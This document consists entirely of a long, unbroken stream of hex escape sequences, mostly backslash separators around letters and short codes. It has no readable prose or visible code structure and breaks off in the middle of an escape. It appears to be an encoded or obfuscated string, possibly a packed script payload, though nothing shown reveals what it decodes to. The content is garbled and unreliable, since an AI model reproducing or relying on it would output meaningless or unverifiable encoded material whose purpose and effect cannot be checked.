C\x64\x5C\x62\x5C\x4C\x5C\x31\x64\x5C\x65\x5C\x63\x5C\x4C\x5C\x6A\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x49\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x72\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x6D\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x61\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x74\x5C\x77\x5C\x47\x5C\x72\x5C\x66\x5C\x31\x41\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x66\x5C\x72\x5C\x31\x31\x5C\x6A\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x74\x5C\x62\x5C\x4C\x5C\x31\x61\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x62\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x72\x5C\x69\x5C\x61\x5C\x31\x62\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x31\x43\x5C\x63\x5C\x64\x5C\x74\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x63\x5C\x55\x5C\x61\x5C\x57\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x74\x5C\x77\x5C\x59\x5C\x69\x5C\x63\x5C\x55\x5C\x6A\x5C\x31\x38\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x31\x62\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x31\x31\x5C\x31\x31\x5C\x31\x59\x5C\x75\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x4C\x5C\x57\x5C\x4A\x5C\x4C\x5C\x31\x33\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x59\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x6F\x5C\x75\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x38\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x4C\x5C\x31\x38\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x42\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x74\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x61\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x6D\x5C\x69\x5C\x66\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x6A\x5C\x31\x6D\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x4E\x5C\x6B\x5C\x4C\x5C\x53\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x41\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x31\x6D\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x77\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x77\x5C\x77\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x61\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x67\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x73\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x6C\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x6C\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x71\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x6E\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x6A\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4C\x5C\x58\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x73\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x30\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5